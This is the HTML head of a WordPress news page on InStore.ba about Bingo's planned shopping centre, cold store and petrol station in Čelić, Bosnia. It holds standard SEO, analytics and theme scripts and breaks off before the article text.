

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instore.ba/bingo-investira-u-izgradnju-novog-trznog-centra-hladnjace-i-benzinske-pumpe/
body_size: 44554
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Bingo investira u izgradnju novog tržnog centra, hladnjače i benzinske pumpe - InStore.ba</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://instore.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://instore.ba/bingo-investira-u-izgradnju-novog-trznog-centra-hladnjace-i-benzinske-pumpe/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bingo investira u izgradnju novog tržnog centra, hladnjače i benzinske pumpe - InStore.ba" />
	<meta property="og:description" content="Izgradnja novog tržnog centra jedne od najvećih bh. kompanija “Bingo” napreduje po planu. Nakon obavljenog razgovora sa investitorom, potvrđeno je da se završetak gradnje i otvaranje objekta u Čeliću planira u rano proljeće. U tržnom centru Bingo planiran je restoran, igraonica i dodatni prateći sadržaj te veliki parking prostor, tako da će ovo biti jedno [&hellip;]" />
	<meta property="og:url" content="https://instore.ba/bingo-investira-u-izgradnju-novog-trznog-centra-hladnjace-i-benzinske-pumpe/" />
	<meta property="og:site_name" content="InStore.ba" />
	<meta property="article:published_time" content="2022-02-17T14:20:10+00:00" />
	<meta property="og:image" content="https://instore.ba/wp-content/uploads/2022/02/bingocelic2.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="466" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://instore.ba/bingo-investira-u-izgradnju-novog-trznog-centra-hladnjace-i-benzinske-pumpe/#article","isPartOf":{"@id":"https://instore.ba/bingo-investira-u-izgradnju-novog-trznog-centra-hladnjace-i-benzinske-pumpe/"},"author":{"name":"admin","@id":"https://instore.ba/#/schema/person/3929637de6244c027d02c1c7ae3f28f7"},"headline":"Bingo investira u izgradnju novog tržnog centra, hladnjače i benzinske pumpe","datePublished":"2022-02-17T14:20:10+00:00","mainEntityOfPage":{"@id":"https://instore.ba/bingo-investira-u-izgradnju-novog-trznog-centra-hladnjace-i-benzinske-pumpe/"},"wordCount":169,"commentCount":0,"publisher":{"@id":"https://instore.ba/#organization"},"image":{"@id":"https://instore.ba/bingo-investira-u-izgradnju-novog-trznog-centra-hladnjace-i-benzinske-pumpe/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2022/02/bingocelic2.jpg","keywords":["BiH","Bingo","Bingo doo","Investicije","Trgovački lanci","Trgovci","Trgovina","Tržni centar"],"articleSection":["DOMAĆE","TRGOVAČKI LANCI","Trgovina"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://instore.ba/bingo-investira-u-izgradnju-novog-trznog-centra-hladnjace-i-benzinske-pumpe/","url":"https://instore.ba/bingo-investira-u-izgradnju-novog-trznog-centra-hladnjace-i-benzinske-pumpe/","name":"Bingo investira u izgradnju novog tržnog centra, hladnjače i benzinske pumpe - InStore.ba","isPartOf":{"@id":"https://instore.ba/#website"},"primaryImageOfPage":{"@id":"https://instore.ba/bingo-investira-u-izgradnju-novog-trznog-centra-hladnjace-i-benzinske-pumpe/#primaryimage"},"image":{"@id":"https://instore.ba/bingo-investira-u-izgradnju-novog-trznog-centra-hladnjace-i-benzinske-pumpe/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2022/02/bingocelic2.jpg","datePublished":"2022-02-17T14:20:10+00:00","breadcrumb":{"@id":"https://instore.ba/bingo-investira-u-izgradnju-novog-trznog-centra-hladnjace-i-benzinske-pumpe/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://instore.ba/bingo-investira-u-izgradnju-novog-trznog-centra-hladnjace-i-benzinske-pumpe/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/bingo-investira-u-izgradnju-novog-trznog-centra-hladnjace-i-benzinske-pumpe/#primaryimage","url":"https://instore.ba/wp-content/uploads/2022/02/bingocelic2.jpg","contentUrl":"https://instore.ba/wp-content/uploads/2022/02/bingocelic2.jpg","width":700,"height":466},{"@type":"BreadcrumbList","@id":"https://instore.ba/bingo-investira-u-izgradnju-novog-trznog-centra-hladnjace-i-benzinske-pumpe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instore.ba/"},{"@type":"ListItem","position":2,"name":"Bingo investira u izgradnju novog tržnog centra, hladnjače i benzinske pumpe"}]},{"@type":"WebSite","@id":"https://instore.ba/#website","url":"https://instore.ba/","name":"InStore.ba","description":"FMCG Vijesti","publisher":{"@id":"https://instore.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instore.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instore.ba/#organization","name":"In Store","url":"https://instore.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/logo/image/","url":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","contentUrl":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","width":1236,"height":265,"caption":"In Store"},"image":{"@id":"https://instore.ba/#/schema/logo/image/"}},{"@type":"Person","@id":"https://instore.ba/#/schema/person/3929637de6244c027d02c1c7ae3f28f7","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9d1fc869867a9ab4edef711f2a9b9b0d5812092c1a93f9fdedc715b6a2be5cc1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9d1fc869867a9ab4edef711f2a9b9b0d5812092c1a93f9fdedc715b6a2be5cc1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://instore.ba"],"url":"https://instore.ba/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Feed" href="https://instore.ba/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instore.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://instore.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://instore.ba/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://instore.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://instore.ba/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://instore.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557WDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["instore.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557WDS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://instore.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://instore.ba/wp-json/wp/v2/posts/11533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instore.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://instore.ba/?p=11533' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://instore.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstore.ba%2Fbingo-investira-u-izgradnju-novog-trznog-centra-hladnjace-i-benzinske-pumpe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://instore.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstore.ba%2Fbingo-investira-u-izgradnju-novog-trznog-centra-hladnjace-i-benzinske-pumpe%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}</style>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/instore.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7FZ4PZT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
